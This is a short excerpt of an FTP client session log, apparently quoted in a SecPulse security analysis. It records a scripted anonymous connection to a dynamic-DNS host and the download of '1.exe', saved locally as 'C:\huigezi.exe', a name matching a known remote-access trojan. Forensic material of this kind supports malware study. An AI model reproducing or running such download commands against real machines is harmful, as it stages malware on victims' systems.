 105 . 2016-05-24 15:50:22.099 Startup conversation with host finished.
106 < 2016-05-24 15:50:22.099 Script: Active session: [1] anonymous@1g4865338u.iok.la
107 > 2016-05-24 15:50:22.099 Script: get 1.exe C:\huigezi.exe
108 . 2016-05-24 15:50:22.099 Listing file "1.exe".
109 . 2016-05-24 15:50:22.099 Retrieving file information...
110 > 2016-05-24 15:50:22.099 MLST /1.exe
111 < 2016-05-24 15:50:22.107 250-Listing "/1.exe":
112 < 2016-05-24 15:50:22.107  modify=20160227040549;perm=r;size=35496;type=file;unique=801g61c31; /1.exe
113 < 2016-05-24 15:50:22.107 250 End MLST.
114 . 2016-05-24 15:50:22.107 modify=20160227040549;perm=r;size=35496;type=file;unique=801g61c31; /1.exe
115 . 2016-05-24 15:50:22.107 Retrieving file information successful
116 . 2016-05-24 15:50:22.107 1.exe;-;35496;2016-02-27T04:05:49.000Z;"" [0];"" [0];---------;0
117 . 2016-05-24 15:50:22.107 File: '/1.exe' [2016-02-27T04:05:49.000Z] [35496]
118 . 2016-05-24 15:50:22.107 Copying "/1.exe" to local directory started.
119 . 2016-05-24 15:50:22.107 Binary transfer mode selected.
120 . 2016-05-24 15:50:22.108 Starting download of /1.exe
121 > 2016-05-24 15:50:22.108 TYPE I
122 < 2016-05-24 15:50:22.122 200 Type set to: Binary.
123 > 2016-05-24 15:50:22.122 PASV
124 < 2016-05-24 15:50:22.133 227 Entering passive mode (115,195,141,82,197,41)
125 > 2016-05-24 15:50:22.134 RETR 1.exe
126 < 2016-05-24 15:50:22.178 150 File status okay. About to open data connection.
127 < 2016-05-24 15:50:22.178 226 Transfer complete.
128 . 2016-05-24 15:50:22.237 Download successful
129 > 2016-05-24 15:50:22.237 Script: exit
130 . 2016-05-24 15:50:22.238 Script: Exit code: 1
131 . 2016-05-24 15:50:22.238 Disconnected from server
SECPULSE
-安全脉搏-